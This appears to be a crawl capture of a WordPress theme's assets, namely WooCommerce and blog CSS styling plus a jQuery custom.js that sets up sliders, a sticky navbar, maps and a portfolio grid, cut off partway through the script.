{
    float: left;
}
.woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img
{
    float: none;
    max-width: 75px;
    width: auto;
    box-shadow: none;
    margin-left: 0px;
}
.woocommerce ul.product_list_widget li .img-thumbnail
{
    float: left;
    margin-right:10px;
    margin-top: -5px;
}
.woocommerce ul.product_list_widget li
{
    display: table;
    width: 100%;
    padding-top: 5px;
}
.cart_list .quantity
{
    width: 100px!important;
}
.cart_list>li{
    margin-bottom: 5px!important;
}
.cart_list  img
{
    float: left!important;
    margin-left: 0px!important;
    margin-right: 5px!important;
    width: 50px!important;
}
.product_list_widget .col-md-12
{
    margin-bottom: 10px;
}
.product_list_widget img
{
    display: block;
}
.summary.entry-summary
{
    float: none!important;
    width: 100%!important;
    margin-top: 20px!important;
}
.st_single_product_image .onsale
{
    top: 0px!important;
}
.widget_recent_reviews li
{
    padding-right: 15px!important;
    padding-left: 15px!important;
    display: table!important;
}
.widget_recent_reviews img
{
    padding: 4px;
    max-width: 122px!important;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.woocommerce span.onsale, .woocommerce-page span.onsale,.onsale{
    position: absolute;
    background-color: #121212;
    font-size: 14px;
    color: #fff;
    text-align: center;
    border-radius: 100%;
    left: auto;
    right: 0;
    top: -35px;
    text-shadow: none;
    width: 50px;
    height: 50px;
    line-height: 50px;
    z-index: 3;
    padding: 0px!important;
    -webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.25);
    -moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.25);
    -ms-box-shadow:0 2px 3px 0 rgba(0,0,0,0.25);
    -o-box-shadow:0 2px 3px 0 rgba(0,0,0,0.25);
    box-shadow:0 2px 3px 0 rgba(0,0,0,0.25);
    -webkit-transition:all .3s ease 0;
    -moz-transition:all .3s ease 0;
    -ms-transition:all .3s ease 0;
    -o-transition:all .3s ease 0;
    transition:all .3s ease 0;
}
.product-category>span{
    display: block;
}
.product-comments li{
    border-bottom: 1px solid #eee;
}
.comment-form-rating {
    margin: 10px 0px!important;
}
/*Custom pagination*/
.pagination ul li{
    display: inline;
}
.pagination  li > a, .pagination  li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #428bca;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.pagination  li > a {
    color: #222;
}
.pagination  li > a:hover, .pagination  li > span:hover, .pagination  li > a:focus, .pagination  li > span:focus {
    color: #2a6496;
    background-color: #eee;
    border-color: #ddd;
}
.pagination  li:first-child > a, .pagination  li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination  li:last-child > a, .pagination  li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.pagination  .active > a, .pagination  .active > span, .pagination  .active > a:hover, .pagination  .active > span:hover, .pagination  .active > a:focus, .pagination  .active > span:focus
{
    z-index: 2;
}
.pagination .current {
    color: #fff;
    cursor: pointer;
    border-color: #fff;
}
.woocommerce #content table.cart input, .woocommerce table.cart input, .woocommerce-page #content table.cart input, .woocommerce-page table.cart input
{
    line-height: 20px;
}
code
{
    white-space: normal;
}
section.ajax-request
{
    margin-top: 100px;
}
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product
{
    width: auto;
}
.related.products
{
    margin-top: 30px;
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img
{
    width: 70px;
}
.cart-table {
    width: 100%;
    border-collapse: collapse;
    margin-bottom: 10px;
}
.cart-table tbody tr{
    background: #f5f5f5;
    border-top: 1px solid #DDD;
}
.cart-table tbody td{
    padding: 8px!important;
    /*border-bottom: 1px solid #ddd;*/
}
.cart-table tbody tr:last-child td{
    border-bottom: 1px solid #ddd;
}
.cart-table tbody td.image{
    border-left: 1px solid #ddd;
}
.cart-table tbody td.remove{
    border-right: 1px solid #ddd;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table
{
    border: 0px;
    border-radius: 0px;
}
.cart-table tbody td.total {
    width: 80px;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
}
.cart-table tbody td.price {
    width: 80px;
    font-size: 14px;
}
.cart-table tbody td.remove {
    width: 30px;
    font-size: 18px;
}
.cart-table tbody td.qty {
    width: 80px;
}
.cart-table tbody td.image {
    width: 80px;
}
.cart-total {
    background: #f5f5f5;
    padding: 10px 40px;
    border: 1px solid #DDD;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 30px!important;
    float: right;
}
.cart-btn {
    margin-left: 5px;
    margin-right: 5px;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
    border: 1px solid #999;
}
.btn-default:hover {
    color: #fff;
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart
{
    background-color: #fff;
    color: #121212;
    border: medium none;
    /*font-size: 18px;*/
    font-weight: 400;
    /*height: 40px;*/
    line-height: 40px;
    text-align: center;
    /*width: 40px;*/
    margin: 0 2px;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    padding: 0px 6px;
}
.woocommerce-page a.added_to_cart:hover
{
    color: white;
}
.cart-table .quantity  .qty.text
{
    width: 60px;
}
.check-out-title
{
    margin-bottom: 20px;
    margin-top: 30px;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals
{
    float: none;
    width: 100%;
    text-align: left;
}
.cart_totals  table tr td{
    text-align: right;
}
.shipping-calculator-form
{
    display: block!important;
}
#loginStep form.login
{
    display: block!important;
    margin: 0px;
    border: 0px;
    padding: 0px;
    border-radius: 0px;
}
#couponStep form
{
    display: block!important;
    margin: 0px;
    border: 0px;
    padding: 0px;
}
.section-single
{
    margin-bottom: 40px;
}
.section-single.no-title
{
    margin-top: 30px;;
}
#cancel-comment-reply-link
{
    font-size: 18px;
}
.comment-list .comment{
    list-style: none;
}
/*.comment-list .comment article{*/
    /*padding: 10px 0px;*/
    /*border-bottom: 1px solid #ccc;*/
/*}*/
.dropdown-menu > .active > a
{
    background: transparent;
}
/*Custom comment template*/
.ut-arrow-left {
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #F1F1F1;
    position: absolute;
    left: 84px;
    top: 40px;
}
.comment-list {
    margin-left: 0;
    padding-bottom: 30px;
    margin-bottom: 50px;
    border-bottom: 1px solid #EFEFEF;
}
.comment-list li.comment {
    position: relative;
}
.comment-list li article {
    margin-bottom: 20px;
}
.comment-avatar {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
}
.comment-header {
    margin-bottom: 20px;
}
.comment-metadata {
    font-size: 11px;
    color: #888888;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}
.comment-metadata a {
    color: #888888;
}
.comment-footer {
    font-size: 11px;
    text-transform: uppercase;
    text-align: right;
}
.comment-footer a {
    color: #222222;
}
.fn {
    font-size: inherit;
    color: #222222;
    font-style: inherit;
    font-weight: bold;
}
.fn a {
    color: #222222;
}
.comment-body {
    background: #F1F1F1;
    overflow: hidden;
    padding: 20px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: relative;
}
.wrap_order
{
    margin-bottom: 22px;
}
.woocommerce-ordering .orderby
{
    margin-top: 0px;
}
.single-product .shop-sidebar
{
    margin-top: 30px;
}
iframe{
    max-width: 100%;
}
.header-bottom .menu-item{
    text-align: left;
}
.cbp-l-grid-projects .cbp-item
{
    max-width: 100%;
}
.shop-products >li:nth-child(4n+1)
{
    clear: both;
}
.variations .label
{
    color: inherit;
}
.variations .label label
{
    margin-top: 24px;
    font-size: 16px;
}
.single_variation .price{
    font-size: 24px;
    font-weight: bold;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    line-height: 1;
    display: block;
    margin-bottom: 20px;
}
.single_variation .price ins span
{
    font-size: 25px;
}
.single-product .price del span
{
    font-family: 'Raleway', sans-serif;
    font-weight: 300;
    color: #121212;
    font-size: 20px;
    text-decoration: none;
    font-weight: 300;
}
.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info
{
    clear: both;
}
.price_slider_amount .price_label
{
    font-size: 15px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle
{
    margin-top: 2px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child
{
    margin-left: -9px;
}
.woocommerce .woocommerce-error::before, .woocommerce .woocommerce-info::before, .woocommerce .woocommerce-message::before, .woocommerce-page .woocommerce-error::before, .woocommerce-page .woocommerce-info::before, .woocommerce-page .woocommerce-message::before
{
    padding-top: 0px
}
.product-stock-status
{
    width: 100px
}
.product-add-to-cart
{
    width: 100px;
}
.product-remove
{
    width: 30px;
}
.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt
{
    border-radius: 0px;
}
.clear
{
    clear: both;
}
.format-image img
{
    max-width: 100%;
}
.tags-list li
{
    margin-right: 5px
}
.main_wraper
{
    padding: 0px;
    background: white;
}
.container .section_row .container
{
    width: auto;
}
body.page_fullwidth{
    background: white !important
}
.st-flickr-item {
    width: 75px;
    height: 75px;
    background: url("../img/ajax-loader.gif");
    background-repeat: no-repeat;
    background-position: center center;
}
.st-flickr-item .loaded{
    background: none;
}
.flickr_items li {
    float: left;
    margin: 0 5px 5px 0;
}
.flickr_items li img{
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    opacity: 1;
    -webkit-transition: 0.2s all linear;
    -moz-transition: 0.2s all linear;
    transition: 0.2s all linear;
}
.flickr_items li img:hover {
opacity: 0.5;
}
.tweet_list li{
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom: 1px solid #EFEFEF;
}
.tweet_list .fa
{
    float: left;
    margin: 4px 0px 0px 1px;
}
.tweet_text,.tweet-time
{
    margin-left: 23px
}
.blog-widget-container .widget-title
{
    margin-bottom: 20px
}
.woocommerce .upsells.products
{
    margin-top: 20px;
}
.footer-info
{
    color: white;
}
.price-box-offer
{
    font-size: 16px;
    line-height: 29px;
}
.price-box-offer strong
{
    font-family: 'Montserrat',sans-serif;
    font-weight: 700;
}
.flex-direction-nav a
{
    width: 12px
}
.widget_categories >ul{
    padding: 0px;
}
.woocommerce #content table.cart th, .woocommerce table.cart th,.woocommerce-page #content table.cart th,  .woocommerce-page table.cart th
{
    border:0px;
    text-align: left;
}
.woocommerce #content table.cart td, .woocommerce #content table.cart th, .woocommerce table.cart td, .woocommerce table.cart th, .woocommerce-page #content table.cart td, .woocommerce-page #content table.cart th, .woocommerce-page table.cart td, .woocommerce-page table.cart th
{
    text-align: left;
}
.woocommerce .cart-table .product-quantity
{
    width: 80px;
}

.woocommerce .cart-table tbody td{
    border-bottom: 0px;
    border-left:0px ;
    border-right: 0px;
}
.woocommerce .cart-table tbody tr td:first-child{
    border-left: 1px solid #ccc;
}
.woocommerce .cart-table tbody tr td:last-child{
    border-right: 1px solid #ccc;
}

.comment-respond .form-submit
{
    margin-top: 10px;
}
.page_boxed #home-pattern
{
    position: relative;
}
#home-pattern{
    position: relative;
}
.fluid-width-video-wrapper {
    width: 100%;
    position: relative;
    padding: 0;
}
.fluid-width-video-wrapper iframe, .fluid-width-video-wrapper object, .fluid-width-video-wrapper embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*FIx nav mobile*/
.is_mobile .ls-wrapper .ls-nav-left-arrow{
    background: url(../img/arrow.png) no-repeat top left;
    opacity:1!important;
    visibility: visible;
}
.is_mobile .ls-wrapper .ls-nav-right-arrow{
    background: url(../img/arrow.png) no-repeat bottom right;
    opacity:1!important;
    visibility: visible;
}


@media(min-width:767px) and (max-width: 991px){

        .navbar-header{
            float: none;
            margin-top: 10px;
            text-align: center; 
            padding-top: 10px;
        }
        .navbar-brand{
            float: none;
        }
        .navbar-brand h3
        {
            display: inline;
        }
        .navbar-right
        {
            float: none  !important;
            text-align: center;
        }
        .navbar-nav > li
        {
            float: none;
            display: inline-block;
        }
        .navbar-toggle{
            margin-top: 4px;
        }
}
.section_row.st_parallax{
    background-attachment:fixed !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}
.btn-home a{

    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}
.btn-home a:hover, .btn-home a:focus {
    display: inline-block;
    color: #fff;
    text-decoration: none;
    outline: none;
    opacity: 0.7;
}
.back-icon:before {
    font-size: 144px;
}
.wpb_gmaps_widget .wpb_wrapper{
    padding: 0px;
}
footer p {
    color: #f5f5f5;
}
.footer-social {
margin-top: 60px;
margin-bottom: 10px;
}
footer .connected-icons {
    margin: 0;
    list-style-type: none;
    display: inline-block;
    list-style: none;
}
footer .footer-menu {
    margin-top: 45px;
    border-top: 1px solid #333;
    padding-top: 30px;
    font-size: 12px;
    font-weight: 400;
    height: 64px;
    color: #999;
}
.footer-logo a {
    color: #f5f5f5;
}

.blog-posts-content {
    background-color: #fff;
    padding: 15px;
    -o-box-shadow: 0 1px 2px rgba(0,0,0,0.15);
    -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.15);
    box-shadow: 0 1px 2px rgba(0,0,0,0.15);
}
.blog-posts-content h4 {
    margin-top: 30px;
    font-size: 22px;
    /*line-height: 0.5;*/
}
.format-standard.blog-posts-content h4
{
    margin-top: 0px;
}
.blog-posts-content h4 a {
    color: #121212;
}
.blog-posts-content h4 a:hover,
.blog-posts-content span a:hover {
    color: #555;
}
.blog-posts-content span {
    font-size: 13px;
    font-weight: 400;
    color: #777;
}
.blog-posts-content span a {
    color: #777;
}
.blog-posts-content p {
    margin-top: 15px;
}
.blog-posts-content .blog-post-bottom {
    margin-top: 20px;
}
.blog-posts-content .blog-post-bottom a {
    font-size: 13px;
}
.blog-posts-content .blog-likes {
    float: right;
}
.blog-posts-content .flex-control-nav{
    bottom: 0px;
}

.blog-posts-content .flexslider{
    margin-bottom: 0px;
}

.header-top
{
    z-index: 101;
}
#footer{
    margin-top: 40px;
}

#footer_wrap >ul
{
    margin: 0px;
    padding: 0px;
    list-style: none;
}
#footer_wrap >ul>li
{
    display: inline;
}

#footer_wrap a{
   color: #999;
    margin-left: 30px;
}
#footer_wrap a:hover{
    color: white;
}
@media (max-width: 700px ) {
    .woocommerce .btn-default{
        width: 100%!important;
        margin-bottom: 15px;
        margin-left: 0px;
    }
    .woocommerce .cart-total{
        float: none!important; ;
        text-align: center;
    }
}
@media(min-width:767px) and (max-width: 991px){ 
	.cart_item .title a {
		font-size: 15px !important; 
	}
}
#s2id_billing_country , #s2id_shipping_country {padding: 0 !important; border: none !important}
.shop-products a.added .shop-btn-box:hover {border: 1px solid red;
  background-color: white ;
  color: red }
.shop-products .added_to_cart.wc-forward{display: none  !important ; }
.cart-table .cart_item td.image {width: 10% !important;  }
.cart-table .cart_item .image a{display: block ; width: 100%; }
.cart-table .cart_item .image a img{width: 100%; }
.shop-image-wrapper .shop-item-btn.shop-hover{left: 0 ; text-align: center;}
.woocommerce-breadcrumb {font-size: 15px !important;
  margin: 20px !important;}
.customer_details{border-top: 1px solid #E1E1E1 !important}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://favouritedesign.com.my/wp-content/themes/wunderkind/css/color.php?main_color=blue.css&ver=6.4.7
body_size: 501
content:
.btn-home a {    box-shadow: 0 3px 0 rgba(42, 197, 238, .5);}::-moz-selection {background: #2ac5ee}::selection {background: #2ac5ee;}.btn-home a,.skillbar-title,.skillbar-bar,#filters li span.active,#filters li span:hover,#filters li span:focus,.btn-primary,.label-primary,#contact input.submit,.blog-list li:hover,.blog-widget-container .cat-item  a:hover,.cbp-l-filters-button .cbp-filter-item-active,.cbp-l-filters-button .cbp-filter-counter,.nav > li > a:hover, .nav > li > a:focus,.shop-btn-box:hover,.pagination > .active > a,.pagination  .current,.onsale,.woocommerce span.onsale, .woocommerce-page span.onsale,.woocommerce-page a.added_to_cart:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background: #2ac5ee;}a,.about-icon .fa-circle,.highlight,figure figcaption a:hover,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus.navbar-default .navbar-nav > .hovernav:hover > a,.navbar-default .navbar-nav > .hovernav:hover > a:hover,.navbar-default .navbar-nav > .hovernav:hover > a:focus.nav > li > a:hover,.nav > li > a:focus,.nav > li > span:hover,.nav > li > span:focus,.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.portfolio-links a:hover,.portfolio-links .icon:hover,.connected-icon a:focus,.connected-icon a:hover,.btn-link,.post-title a:hover,.post-title a:focus,#main-nav .current,.star-rating span,.woocommerce-page  p.stars  a:hover:after,.woocommerce-page  p.stars  a.active:after,.navbar-default .navbar-nav > .current-menu-item.hovernav > a,.footer-logo a:hover{color: #2ac5ee;}.phone-info {background: rgba(42, 197, 238, 0.2);}.cbp-l-filters-button .cbp-filter-counter:before {border-top: 4px solid #2ac5ee;}.woocommerce .woocommerce-ordering select {
    DISPLAY: NONE !IMPORTANT;
}.navbar-default .navbar-nav > li > a{    color:#000000}@media(min-width: 768px){    .navbar-default .navbar-nav > .hovernav > a {            color:#000000    }}

--- FILE ---
content_type: text/css
request_url: https://favouritedesign.com.my/wp-content/uploads/js_composer/custom.css?ver=7.5
body_size: -40
content:
#separator-shop {
    display:none;
}

.shop-image-wrapper .shop-item-btn.shop-hover {
    display:none;
}

.preload-logo, .back-logo {
    font-size: 36px;
}

/*.section-title h1 > strong {
    font-weight: 200;
    font-size: 50px;
}*/

.section-title h1 > small {
    content: url(http://favouritedesign.com.my/wp-content/uploads/2023/03/titlepage-01-new.png);
    width: 100%;
}

.text-center h3 .white {
    padding-left: 700px !important;
}

.text-left h3 .white {
    padding-left: 700px !important;
}

#preloader .preloader-container .preload-gif {
    display: none;
}

#contact input.submit {margin: 15px 40px !important;}

--- FILE ---
content_type: text/javascript
request_url: https://favouritedesign.com.my/wp-content/themes/wunderkind/js/custom.js?ver=6.4.7
body_size: 6323
content:
function not_use_iframe()
{
    try{
        if(self!=top)
        {
            try{
                var top_crossdomain=top.location.href;
                if(typeof top_crossdomain=="undefined"){
                    //Fix for ipad

                    var wlocation=window.location;
                    window.top.location=wlocation;
                }
            }catch(e){
                //Cross domain, redirect
                var wlocation=window.location;
                window.top.location=wlocation;
            }
            

        }
    }catch(e){
        console.log(e);

    }
}
function detectmob() { 
		 if( navigator.userAgent.match(/Android/i)
		 || navigator.userAgent.match(/webOS/i)
		 || navigator.userAgent.match(/iPhone/i)
		 || navigator.userAgent.match(/iPad/i)
		 || navigator.userAgent.match(/iPod/i)
		 || navigator.userAgent.match(/BlackBerry/i)
		 || navigator.userAgent.match(/Windows Phone/i)
		 ){
		    
		    return true;
		  }
		 else {
		    return false;
		  }
	} 
//Dont use iframe because iframe in ios has problem
not_use_iframe();

jQuery(document).ready(function($){

	"use strict";
	var is_mobile=false;

	if(detectmob()){
	    is_mobile=true;
	    $('body').addClass('is_mobile');
	}else
	{
	    is_mobile=false;
	}

	/* ==============================================
	Liquid Slider - Home Text Slider
	=============================================== */
	
	if(typeof wunderkind=='undefined' || typeof wunderkind.disable_slider_text=='undefined' || wunderkind.disable_slider_text==false)
	{
		
		 var speed_text = 4500;
		if($('#slider-home').data('duration')){
			speed_text = $('#slider-home').data('duration');
		}

	    //Enable Slider Text
	        $('#slider-home').liquidSlider({
	              autoSlide:          true,
	              autoSlideInterval:  speed_text,
	              autoSlideControls:  true,
	              forceAutoSlide: true,
	              dynamicArrows: false,
	            
	          slideEaseFunction:'animate.css',
	          slideEaseDuration:500,
	          heightEaseDuration:500,
	          animateIn:"bounceIn",
	          animateOut:"bounceOut",
	          callback: function() {
	            var self = this;
	            $('.slider-6-panel').each(function() {
	              $(this).removeClass('animated ' + self.options.animateIn);
	            });
	          }
	        });
	}

	/* ==============================================
	Liquid Slider - Quotes Slider
	=============================================== */
	if(typeof theme_slider !=='undefined' && theme_slider.length>0)
	{
	    $.each(theme_slider,function(index,value){
	        try{
	            var slide_speed=4500;	            
				var auto_slide = true; 
				
				if ($("#"+value).attr("data-autoslideinterval")){
					slide_speed=$("#"+value).attr("data-autoslideinterval");
				}
				if ($("#"+value).attr("data-autoSlide") ==="0"){
					auto_slide= false ;
				} 
				console.log(auto_slide) ; 
	            $('#'+value).liquidSlider({
	                        autoSlide:          auto_slide,
	                        autoSlideDirection: 'right',
	                        autoSlideInterval:  slide_speed,
	                        autoSlideControls:  true,
	                        forceAutoSlide: true,
	                        autoHeight: false,
	                        dynamicArrows: true,
	                        slideEaseFunction:'animate.css',
	                        slideEaseDuration:500,
	                        heightEaseDuration:500,
	                        animateIn:"flipInX",
	                        animateOut:"fadeOut",
	                        callback: function() {
	                            var self = this;
	                            $('.slider-6-panel').each(function() {
	                                $(this).removeClass('animated ' + self.options.animateIn);
	                            });
	                        }
	            });
	        }catch(e){
	            console.log(e);
	        }
	    });
	}
	/* ==============================================
	 Liquid Slider - Quotes Slider
	 =============================================== */
	 try{

	    $('#shop-banner').liquidSlider({
	        autoSlide:          true,
	        autoSlideDirection: 'right',
	        autoSlideInterval:  4500,
	        autoSlideControls:  true,
	        forceAutoSlide: true,
	        autoHeight: false,
	        dynamicArrows: true,

	        slideEaseFunction:'animate.css',
	        slideEaseDuration:500,
	        heightEaseDuration:500,
	        animateIn:"fadeInX",
	        animateOut:"fadeOut",
	        callback: function() {
	            var self = this;
	            $('.slider-6-panel').each(function() {
	                $(this).removeClass('animated ' + self.options.animateIn);
	            });
	        }
	    });

	 }catch(e){
	    console.log(e);
	 }

	 //Check if menu is fixed
    if(typeof st_params.header_disable_fixed=="undefined" || st_params.header_disable_fixed==false)
    {
        var topSpacing=0;
        if($('#wpadminbar').length && $('#wpadminbar').css('position')=='fixed')
        {
            topSpacing=$('#wpadminbar').height();
        }
        
        $(".navbar").sticky({topSpacing:topSpacing});
    }

    var $header = $('.header-top');
    $(window).scroll(function () {
       if(scrollY <= 0){
           $header.animate({
                opacity: 0
           }, 300);
       }
       if(scrollY > 0 && $header.is(':not(:animated)')){
           $header.animate({
                opacity: 0.9999
           }, 300);
        }
     });

    /* ==============================================
	Navbar "hovernav" dropdown menu
	=============================================== */
	
	  /*
	    "Hovernav" navbar dropdown on hover
	    Delete this segment if you don't want it, and delete the corresponding CSS in style.css
	    */
	    var mq = window.matchMedia('(min-width: 768px)');
	  if (mq.matches) {
	    $('ul.navbar-nav li').addClass('hovernav');
	  } else {
	    $('ul.navbar-nav li').removeClass('hovernav');
	  };
	    /*
	    The addClass/removeClass also needs to be triggered
	  on page resize <=> 768px
	    */
	  if (matchMedia) {
	    var mq = window.matchMedia('(min-width: 768px)');
	    mq.addListener(WidthChange);
	    WidthChange(mq);
	  }
	    function WidthChange(mq) {
	    if (mq.matches) {
	      $('ul.navbar-nav li').addClass('hovernav');
	    } else {
	      $('ul.navbar-nav li').removeClass('hovernav');
	    }
	  };

	try
	{

		var wow = new WOW(
	      {
	        boxClass:     'wow',      // animated element css class (default is wow)
	        animateClass: 'animated', // animation css class (default is animated)
	        offset:       150,          // distance to the element when triggering the animation (default is 0)
	        mobile:       false        // trigger animations on mobile devices (true is default)
	      }
	    );
	    wow.init();  

	}catch(e)
	{
		console.log(e);
	}




	/* ==============================================
	Bootstrap Tooltip, Alert, Tabs
	=============================================== */

	$(function () { $("[data-toggle='tooltip']").tooltip();  
    	$(".alert").alert()
	});
	$(function () {
	    var active = true;
	    $('#collapse-init').click(function () {
	        if (active) {
	            active = false;
	            $('.panel-collapse').collapse('show');
	            $('.panel-title').attr('data-toggle', '');
	            $(this).text('Close All');
	        } else {
	            active = true;
	            $('.panel-collapse').collapse('hide');
	            $('.panel-title').attr('data-toggle', 'collapse');
	            $(this).text('Open All');
	        }
	    });
	    $('#accordion').on('show.bs.collapse', function () {
			
	        if (active) $('#accordion .in').collapse('hide');
	    });
	});
	$('#myTab a').click(function (e) {
	  e.preventDefault()
	  $(this).tab('show')
	});



	try{
        // $(".player").tubular();
        $(".player").mb_YTPlayer();
    }catch(e)
    {
        console.log(e);
    }

    if(!is_mobile)
	{
	    /* ==============================================
	    Skill Bars
	    =============================================== */
	    $('.skillbar').waypoint(function() {
	       jQuery('.skillbar').each(function(){
	            jQuery(this).find('.skillbar-bar').animate({
	                width:jQuery(this).attr('data-percent')
	            },2000);
	        });
	        
	        }, { offset: '100%' 
	    });
	}else
	{
	    jQuery('.skillbar').each(function(){
	            jQuery(this).find('.skillbar-bar').animate({
	                width:jQuery(this).attr('data-percent')
	            },2000);
	    });
	}



	if($('#preloader').length){
        jQuery("#preloader").delay(500).fadeOut(1000,function(){

            //after preload fade out, set up banner slider
            setupBannerSlider();

        });
    }
    else
    {
        setupBannerSlider();
    }
    jQuery(".preload-logo").addClass('fadeOutLeft');
    jQuery(".back-logo").addClass('fadeOutRight');
    jQuery(".preload-gif").addClass('fadeOutUp');


    /* ==============================================
	Counter Up
	=============================================== */
	if(!is_mobile)
	{
	    try
	    {
	        $('.counter').counterUp({
	            delay: 10,
	            time: 800
	        });
	    }catch(e){
	        console.log(e);
	    }

	}

	if(!is_mobile)
	{
	   
        var height_video = $(window).width();
        var height_responsive = (height_video / 1.78011) + 1;
        $('.video_slide').css("height",height_responsive);
        $(window).resize(function() {
        var height_video = $(window).width();
        var height_responsive = (height_video / 1.78011) + 1;
        $('.video_slide').css("height",height_responsive);
        });
	    
	}
	$(window).load(function() {
	  $('.flexslider').flexslider({
	    animation: "slide"
	  });
	    $('.shop-flexslider').flexslider({
	        animation: "slide",
	        controlNav: "thumbnails",
	    });
	});

	$.each($(".st_google_map"),function(i,value){
        var address,icon,v,saturation,lightness,gamma,map_config;
        v=$(value);
        address= v.data('address');
        icon= v.data('marker');
        saturation=v.data('saturation');
        lightness=v.data('lightness');
        gamma=v.data('gamma');

        map_config={ map:{
                        options:{
                            styles: [ {
                                stylers: [ { "saturation":v.data('saturation') }, { "lightness": v.data('lightness') }, { "gamma": v.data('gamma') }]}
                           ],
                            zoom: v.data('zoom'),
                            scrollwheel:false,
                            draggable: true }
                    }
                    
                };

        if(v.data('type')==1)
        {
            map_config.marker={
                address:v.data('address'),
                
            }
        }else
        {
            map_config.marker={
                latLng: [v.data('lat'), v.data('lng')],
                
            };
            map_config.map.options.center=[v.data('lat'), v.data('lng')];
        }
        map_config.marker.options={
        	icon:icon
        };
        //console.log(map_config);
        v.gmap3(map_config);
    });


    /* ==============================================
	Back to Top
	=============================================== */
	$(window).scroll(function(){
	        if($(window).height() > 300){
	            $("#back-to-top").fadeIn(600);
	        } else{
	            $("#back-to-top").fadeOut(600);
	        }
	    });
	    
	    $('#back-to-top, .back-to-top').click(function() {
	          $('html, body').animate({ scrollTop:0 }, '1000');
	          return false;
	    });



	/* ==============================================
	Backstretch - v2.0.4
	=============================================== */
	function setupBannerSlider()
	{

	if(typeof wunderkind !=="undefined" && typeof wunderkind.slides!="undefined" && wunderkind.slides.length>0)
	{

	    //Show gallery instead of video on mobile
	    if(wunderkind.video_version==false || is_mobile)
	    {

	        var fade_time=700;
	        if(typeof wunderkind.fade!="undefined")
	        {
	            fade_time=wunderkind.fade;
	        }
	        var duration_time=4000;
	        if(typeof wunderkind.duration!="undefined")
	        {
	            duration_time=wunderkind.duration;
	        }
	        try{

	            $("#home-pattern").backstretch(wunderkind.slides, {
	                fade: fade_time,
	                duration: duration_time
	            });

	        }catch(e){
	            console.log(e);
	        }
	    }
	}

	} 


	/* ==============================================
	Portfolio
	=============================================== */
	(function ($, window, document, undefined) {
	    var gridContainer = $('#grid-container'),
	        filtersContainer = $('#filters-container');

	    try
	    {

	        gridContainer.cubeportfolio({
	        defaultFilter: '*',
	        animationType: 'flipOut',
	        gapHorizontal: 25,
	        gapVertical: 25,
	        gridAdjustment: 'responsive',
	        caption: 'overlayBottomReveal',
	        displayType: 'lazyLoading',
	        displayTypeSpeed: 100,
	        // lightbox
	        lightboxDelegate: '.cbp-lightbox',
	        lightboxGallery: true,
	        lightboxTitleSrc: 'data-title',
	        lightboxShowCounter: true,
	        // singlePage popup
	        singlePageDelegate: '.cbp-singlePage',
	        singlePageDeeplinking: true,
	        singlePageStickyNavigation: true,
	        singlePageShowCounter: true,
	        singlePageCallback: function (url, element) {
	            // to update singlePage content use the following method: this.updateSinglePage(yourContent)
	            var t = this;
	            $.ajax({
	                url: url,
	                type: 'GET',
	                dataType: 'html',
	                timeout: 5000
	            })
	            .done(function(result) {
	                t.updateSinglePage(result);
	                $('.flexslider').flexslider();
	            })
	            .fail(function() {
	                t.updateSinglePage("Error! Please refresh the page!");
	            });
	        },
	        // single page inline
	        singlePageInlineDelegate: '.cbp-singlePageInline',
	        singlePageInlinePosition: 'above',
	        singlePageInlineShowCounter: true,
